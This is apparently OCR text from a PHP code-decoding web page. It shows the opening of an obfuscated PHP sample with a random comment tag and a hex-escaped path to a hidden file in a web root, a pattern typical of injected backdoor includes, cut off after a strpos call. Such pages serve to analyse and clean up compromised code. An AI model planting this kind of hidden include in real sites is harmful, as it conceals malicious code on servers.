
Un
PHP
Find this useful? Enter your email to receive
occasional updates for securing PHP code.
Email
Address
Subscribe
PHP Decode
<?php /*7a90f*/ $rams1 =
"/var/www/htm\x6c/hos/.mai\x6csubdom/.43dc47c8.ccss";
strpos(..